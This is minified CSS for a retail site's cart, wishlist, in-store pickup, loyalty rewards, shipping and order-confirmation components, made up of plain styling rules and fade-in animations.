@keyframes CartWishList-module-scss-module__MlTADq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartWishList-module-scss-module__MlTADq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartWishList-module-scss-module__MlTADq__divider{background-color:var(--color-grey-3);height:1px;margin-bottom:var(--spacing-sm);border:none}.CartWishList-module-scss-module__MlTADq__saved-items-divider{margin-top:var(--spacing-md);border:none}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__saved-items-divider{margin-top:var(--spacing-xs);background-color:var(--color-grey-1);width:100vw;height:8px;position:relative;left:50%;transform:translate(-50%)}}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__saved-items-divider{visibility:hidden}}.CartWishList-module-scss-module__MlTADq__heading-container{margin:0 0 var(--spacing-sm);justify-content:space-between;align-items:center;display:flex}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__heading-container{margin:var(--spacing-sm)0 var(--spacing-xs)}}.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__cart-section-heading{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__cart-section-heading{font-size:16.8px}}.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__saved-items-link{color:var(--color-grey-5);align-items:center;height:44px;display:flex}.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__saved-items-link:hover{color:var(--color-black);text-decoration:underline}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__saved-items-link{text-decoration:underline}}.CartWishList-module-scss-module__MlTADq__saved-item{gap:var(--spacing-xs);margin:var(--spacing-sm)0;border:0;flex-wrap:wrap;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__image{width:136px}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__image{width:97px}}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__image img{object-fit:contain;width:100%;height:auto}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__out-of-stock-text{color:var(--color-red);font-size:var(--font-size-subtext)}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right{color:var(--color-grey-5);flex-wrap:wrap;flex:1;justify-content:space-between;row-gap:20px;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content{width:60%}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__name{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;cursor:pointer;color:var(--color-black);text-decoration:none}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__saved-item__sub-header{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__out-of-stock-text{display:block}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__out-of-stock-text{display:none}}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__description-attributes{margin-top:var(--spacing-3xs);font-weight:var(--font-regular);font-size:12.6px;line-height:var(--spacing-sm);text-transform:capitalize}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container{flex-direction:column;align-items:flex-end;width:40%;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container .CartWishList-module-scss-module__MlTADq__price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container .CartWishList-module-scss-module__MlTADq__out-of-stock-text{display:none}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container .CartWishList-module-scss-module__MlTADq__out-of-stock-text{text-align:right;display:block}}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__text-buttons{justify-content:flex-end;gap:var(--spacing-md);width:100%;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__text-buttons>button{text-transform:capitalize;height:44px;text-decoration:none}.CartWishList-module-scss-module__MlTADq__wishlist-over-limit{margin:var(--spacing-sm)0}.CartWishList-module-scss-module__MlTADq__wishlist-over-limit a{width:300px;display:inline-block}@media screen and (max-width:750px){.CartWishList-module-scss-module__MlTADq__wishlist-over-limit a{width:100%}}.CartWishList-module-scss-module__MlTADq__wishlist-container{margin-bottom:var(--spacing-sm)}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__wishlist-container{margin-bottom:0}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__wishlist-item-edit-dialog{max-width:var(--large-dialog-width)}}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__view-more-container{text-align:center;margin-top:var(--spacing-sm)}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__view-more-container{margin-top:var(--spacing-sm)}}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__wishlist-action-button{min-width:100%}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__wishlist-action-button{min-width:var(--button-width)}}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__view-less-container{text-align:center;margin-top:var(--spacing-sm)}
@keyframes Bopis-module-scss-module__80nO2a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Bopis-module-scss-module__80nO2a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Bopis-module-scss-module__80nO2a__bopis{margin-top:var(--spacing-sm)}.Bopis-module-scss-module__80nO2a__bopis p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__header{align-items:center;gap:var(--spacing-sm);margin:0;display:flex}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__header h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-xs)0;justify-content:space-between;align-items:flex-start;display:flex}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup{flex-direction:column}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup h4{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0 0 var(--spacing-xs)}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup h4{margin-bottom:var(--spacing-3xs);width:auto}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact{flex-basis:48%}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address a,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact a{margin:0;text-decoration:none}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address p,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact p{color:var(--color-secondary-text)}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact{margin-bottom:var(--spacing-xs)}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address a,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact a{text-decoration:underline}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details{margin-top:var(--spacing-sm)}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details{margin-top:0}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail{align-items:flex-start;gap:var(--spacing-xs);padding-bottom:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail{align-items:center}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail p{flex-basis:90%}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail .Bopis-module-scss-module__80nO2a__confirmation{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-green)}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail:last-child{padding-bottom:0}
@keyframes CartLoyaltyBanner-module-scss-module__9fdAaG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartLoyaltyBanner-module-scss-module__9fdAaG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartLoyaltyBanner-module-scss-module__9fdAaG__banner-container{padding:calc(var(--spacing-2xs)*1.5);background-color:var(--color-grey-2);margin:0 0 calc(var(--spacing-xs)*1.5);opacity:0;flex-flow:column;justify-content:center;align-items:center;transition:all .8s ease-out;animation:.8s ease-out .6s forwards CartLoyaltyBanner-module-scss-module__9fdAaG__fade-in;display:flex}.CartLoyaltyBanner-module-scss-module__9fdAaG__banner-container .CartLoyaltyBanner-module-scss-module__9fdAaG__banner-message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.CartLoyaltyBanner-module-scss-module__9fdAaG__banner-container .CartLoyaltyBanner-module-scss-module__9fdAaG__banner-logo{margin:0 0 var(--spacing-3xs);display:inline-flex}.CartLoyaltyBanner-module-scss-module__9fdAaG__loyalty-skeleton{width:100%!important}@keyframes CartLoyaltyBanner-module-scss-module__9fdAaG__fade-in{to{opacity:1}}
@keyframes ShippingDetails-module-scss-module__27z1WW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShippingDetails-module-scss-module__27z1WW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails{margin-top:var(--spacing-xs);row-gap:var(--spacing-xs);flex-direction:row;display:flex}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design{flex-direction:column;margin-top:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design[data-complete=false]{display:none}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design p{font-size:var(--font-size-h6);line-height:1.5}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design p{font-size:var(--font-size-body);line-height:1.71429}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design.ShippingDetails-module-scss-module__27z1WW__receipt{flex-direction:row}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design.ShippingDetails-module-scss-module__27z1WW__receipt{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-semibold)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt{column-gap:calc(var(--spacing-2md)/2)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method{flex:50%;margin-right:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address p,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:calc(var(--spacing-2md)/2)}@media screen and (min-width:1024px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address p,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p{color:var(--color-grey-5)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-regular)}@media screen and (max-width:1023px),print and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails p{font-size:var(--font-size-body-large);margin:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails h4{width:auto;margin:0 var(--spacing-sm)0 0}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails h4{font-weight:var(--font-bold);margin-bottom:var(--spacing-xs)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address{margin-right:var(--spacing-lg);flex:1;display:flex}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address p{word-break:break-word;word-wrap:break-word}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__method{margin-right:var(--spacing-sm);flex:1}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-bold)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__pre-order-shipping-message{color:var(--color-green)}
@keyframes PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__banner-colored-text{color:var(--color-red)}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__banner-message-wrapper{justify-content:center;display:flex}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__banner-message-wrapper span{font-weight:var(--font-regular)}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__term-offer-text{font-weight:var(--font-semibold)}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__view-details-cta{margin:0 var(--spacing-2xs);color:var(--color-secondary-text);text-decoration:underline}
@keyframes Shipping-module-scss-module__6SXCta__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Shipping-module-scss-module__6SXCta__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Shipping-module-scss-module__6SXCta__shipping .Shipping-module-scss-module__6SXCta__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.Shipping-module-scss-module__6SXCta__shipping .Shipping-module-scss-module__6SXCta__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.Shipping-module-scss-module__6SXCta__shipping>[data-card=true]>div{flex-grow:1}
.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-row-first-line{margin-bottom:var(--spacing-2xs);font-size:var(--font-size-body);display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-row-line{width:100%;height:20px;margin:var(--spacing-xs)auto;justify-content:space-between;align-items:center;display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-row-line p{width:100%;font-size:var(--font-size-body)}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer{align-items:center;width:100%;margin-top:15px;display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer a.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__est-points-cta-link{width:50%;margin-left:var(--spacing-2xs);align-self:flex-end;text-decoration:underline;display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer span,.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer a{font-size:var(--font-size-subtext)}
@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{gap:var(--spacing-xs);padding:var(--spacing-sm)0;flex-direction:column;margin:0;display:flex}@media screen and (min-width:1024px){ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{padding:0 0 var(--spacing-md)0}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li{width:100%;height:var(--spacing-sm);align-items:center;display:flex}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li p{padding-left:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}
@keyframes RewardsLoyaltyPoints-module-scss-module__zFCfBa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsLoyaltyPoints-module-scss-module__zFCfBa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper{--rewards-loyalty-logo-extra-top-space:-5px;--rewards-loyalty-logo-extra-left-space:-15px;background:var(--color-grey-2);width:100%;padding:var(--spacing-sm)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__error{color:var(--color-red);margin-bottom:var(--spacing-xs)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content,.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{flex-direction:column;width:100%;height:fit-content;display:flex}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content,.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{width:50%}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content{border-bottom:1px solid var(--color-grey-4);padding-bottom:var(--spacing-md)}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content{float:left;border-bottom:none;padding-bottom:0}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-logo{margin-left:var(--rewards-loyalty-logo-extra-left-space)}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-logo{margin-top:var(--rewards-loyalty-logo-extra-top-space)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:var(--spacing-sm)0 0 0;padding:0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0;padding:0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h3{margin:var(--spacing-xs)0 0 0;color:var(--color-red);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h3{margin:var(--spacing-sm)0 0 0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{float:right;border-left:1px solid var(--color-grey-4);padding-left:var(--spacing-md)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__register-link{width:100%;margin-bottom:var(--spacing-xs)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__register-link svg>circle{stroke:var(--color-white)}dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal{--dialog-user-auth-modal-border:12px;border-top-left-radius:var(--dialog-user-auth-modal-border);border-top-right-radius:var(--dialog-user-auth-modal-border);width:360px;padding:0;padding:var(--spacing-sm)}@media screen and (min-width:480px){dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal{border-radius:var(--dialog-user-auth-modal-border);width:496px}}dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal>div .RewardsLoyaltyPoints-module-scss-module__zFCfBa__close-button{z-index:1}
@keyframes OrderConfirm-module-scss-module__9MvFcG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderConfirm-module-scss-module__9MvFcG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm{gap:var(--spacing-sm);margin-top:var(--spacing-2md);flex-flow:column wrap;display:flex}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm{gap:0;margin:0}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;padding:var(--spacing-sm)}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary h1{margin:0 0 var(--spacing-xs)}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section{margin-bottom:var(--spacing-xs)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;margin:0}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section p{margin:var(--spacing-2xs)0 0;color:var(--color-grey-5)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section p.OrderConfirm-module-scss-module__9MvFcG__order-date{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;color:var(--color-black)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary button[data-variant=text]{text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary .OrderConfirm-module-scss-module__9MvFcG__cancel-order{margin:var(--spacing-xs)0 0}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm w .OrderConfirm-module-scss-module__9MvFcG__summary-border-card{border-bottom:2px solid var(--color-grey-2)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm [data-card]{max-width:100%;padding:var(--spacing-sm);border-bottom-width:2px;border-bottom-color:var(--color-grey-2);border-radius:0}}
